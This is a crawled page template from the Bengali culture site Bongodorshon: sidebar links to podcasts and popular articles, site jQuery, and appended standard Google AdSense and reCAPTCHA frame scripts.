				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/government-restricts-corona-treatment-costing',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/responsiveadv.html
body_size: 442
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive adv -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="9925241813"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4DyHd_BOPJolyNCLe7ObdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870665545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DuxSQmxqIoMzGK0K25NAeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870666147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pOzK4V9INmmBxXBOdpToVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870666361');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JxgtL6p2dfEqiHjsEkmCdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870666737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>